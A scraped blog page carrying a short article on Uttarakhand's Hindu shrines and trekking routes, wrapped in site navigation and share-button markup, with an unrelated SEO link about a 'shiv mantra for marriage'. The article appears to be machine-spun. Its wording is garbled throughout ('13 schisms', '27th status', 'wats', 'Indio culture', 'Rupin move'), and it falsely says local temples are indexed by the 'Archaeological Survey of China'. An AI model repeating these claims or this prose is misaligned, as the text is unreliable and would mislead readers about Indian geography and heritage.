<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1915490120 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/self-improvement/"><span itemprop=name>Self Improvement</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage</span><meta itemprop=item content="https://www.thedailyengage.com/uttarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-945 class="post-945 post type-post status-publish format-standard has-post-thumbnail  category-self-improvement tag-shiv-mantra-for-marriage single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-17"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-07-27T11:48:21+00:00">Last updated <b>Jul 27, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg"><img width=750 height=430 alt="shiv mantra for marriage" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=945><i class="bf-icon  fa fa-eye"></i> <b class=number>20</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&title=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&title=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg&description=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Uttarakhand, the country&#8217;s 27th status, with a population of just about 8. 5 million persons, is divided into 13 schisms. All the districts are installed on the mighty Himalayas, with several well-known pilgrimage spots and trek routes, which acquire billions of rupees yearly. Buses, cars, roadside eating houses, hotels for night continues, ponies used for carrying plenty as well as people sometimes, camping tents, guides and porters utilized in unmarked paths-all of these place in a significant amount of revenue systems for the state. <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;To know about Keyword, click here.&quot;}" data-sheets-userformat="{&quot;2&quot;:12861,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10}">To know about shiv mantra for marriage, <a href="https://www.simplyhindu.com/mantra-for-quick-marriage-shiv-parvati-mantra-very-powerful-effective-shabar-mantra/" target=_blank rel=noopener>click here</a>.</span></p>
<p>Apart from state parks and sanctuaries, which will attract thousands of tourists within the year, the famous shrines and temples bring in millions of pilgrims from time immemorial. People around the globe visit these shrines to respect Hindu gods and goddesses and our ancient Indio culture. Shrines like Kedar, Badri, Gangotri, and Yamunotri are the most popular sites in conjunction with Panch Kedar and Sapta Badri. A few shrines are connected with other religions, like the one in Hemkund Sahib, to get Sikhs visited in July and August. A few lesser-known wats in Uttarakhand have been indexed by the Archaeological Survey of China, like the Surya temple inside the village of Kosi-Katarmal in addition to Jageswar (Shiva) temples inside the district of Almora in addition to Baijnath temple in Bageswar district, to name a few intricately circular old shrines.</p>
<p>Many places are well known for their religious and trekking benefits, like Panch Kedar-Kedarnath, Tunganath, Rudranath, Madmaheswar, and Kalpeswar, out of which Kedarnath is a very visited shrine, and Sapta Badri, a group of seven Badri temples of Hindu mythology.</p>
<p>People who want to spend all their holidays on adventure search for trek routes, and there are many destinations for such pursuits which not only charm our own eyes with their scenic elegance but also refresh our spirits. Since earlier times, trekkers possess hiked through the dense jungles, and snow-clad mountain goes by to reach Roop Kund, Pindari- Kafni -Sundardunga glaciers, Gaumukh-Badrinath via Kalindi pass, Hemkund Sahib-Valley of Flowers Nationwide Park, Sangla Valley through Garhwal through Rupin move. Some recently added locations like Nanda Devi Biosphere Reserve, Har-ki Dun, and so on to add with numerous other people like Deoria Tal close to Ukhimath, Dodital near Uttarkashi, Satopanth Tal near Badrinath, Kedar Tal, and Vasuki Tal near Kedarnath, Khatling and Milam glaciers, Kuari pass, Panwali Bugyal among other things.</p>
<p>Apart from the shrines and wats or temples of Hindu gods as well as goddesses, Tals and Snow are chief attractions of the paradise as they are the main causes of various rivers of north India. If one is truly interested to know about India and its natural beauty, these are the best locations for doing that. The actual tranquility and charismatic strength of the Himalayas would certainly be an unforgettable experience.</p>
<p>These locations are called trekkers&#8217; paradise but are more like a pilgrimage as you have to meet the nature most abundant in devoted mind and the accessible resources to make one comfy. Along with the profound energy associated with the body to reach out to some of the most difficult routes like these, you need a large amount of experience and knowledge about the actual Himalayas and their <a href="https://en.wikipedia.org/wiki/Environment" target=_blank rel=noopener>environment</a>. The actual serenity and beauty sleep by each other, and one should understand the magic of that remarkable surroundings in solitude. The fascinating Himalayas have challenged men and women a thousand times from each of our glorious past, but it by no means forgives those with ignorance, eagerness, and inexperience.</p>
<p><strong>Read Also: </strong><a href="https://www.thedailyengage.comtips-on-how-to-achieve-success-in-life-the-top-key-thoughts-for-value-your-full-potential/"><span class=post-title>Tips On How To Achieve Success In Life – The Top Key Thoughts For Value Your Full Potential</span></a></p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/shiv-mantra-for-marriage/" rel=tag>shiv mantra for marriage</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=945><i class="bf-icon  fa fa-eye"></i> <b class=number>20</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&title=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&title=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Futtarakhand-an-abode-connected-with-gods-and-a-trekkers-pilgrimage%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/07/shiv-mantra-for-marriage-1.jpg&description=Uttarakhand &#8211; An Abode connected with Gods and A Trekker&#8217;s Pilgrimage" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/any-helicopter-tour-of-the-island-of-kauai-bucket-list-merchandise-number-1/" rel=prev>Any Helicopter Tour of The island of kauai &#8211; Bucket List Merchandise Number 1</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/moment-for-worship-when-travelling-by-way-of-heathrow/" rel=next>Moment for Worship When Travelling By way of Heathrow</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1043880306_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1043880306_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1043880306_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1043880306_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-6510 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-17"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a></span></div>	<a alt="Cryptic Ancient Texts Decoded" title="Spiritual Mysteries and the Occult" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/04/evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-86x64.jpg&quot;,&quot;210&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-210x136.jpg&quot;,&quot;279&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-279x220.jpg&quot;,&quot;357&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-357x210.jpg&quot;,&quot;750&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night-750x430.jpg&quot;,&quot;1200&quot;:&quot;evil-witch-practicing-magic-in-the-forest-using-a-magic-cane-at-night.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/spiritual-mysteries-and-the-occult/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/spiritual-mysteries-and-the-occult/" title="Spiritual Mysteries and the Occult">
<span class=post-title>
Spiritual Mysteries and the Occult	</span>
</a>
</p></div>
</div>
